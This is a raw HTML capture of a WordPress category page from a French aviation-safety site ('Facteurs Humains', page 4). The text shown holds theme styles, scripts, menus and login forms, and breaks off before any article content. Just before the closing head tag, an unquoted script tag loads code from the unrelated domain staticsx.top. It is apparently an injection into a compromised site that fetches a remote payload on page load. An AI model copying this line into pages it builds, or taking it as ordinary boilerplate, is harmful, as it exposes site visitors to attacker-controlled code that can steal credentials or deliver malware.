

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/category/facteurs-humains/page/4/
body_size: 14794
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Facteurs Humains | Sécurité Aérienne | Page 4</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Facteurs Humains Category Feed" href="http://www.securiteaerienne.com/category/facteurs-humains/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"a35fd3b4ea","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc5a20b52a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/category/facteurs-humains/",
                    "name": "Facteurs Humains"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 4"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-facteurs-humains category-6 paged-4 category-paged-4 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/" aria-current="page">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
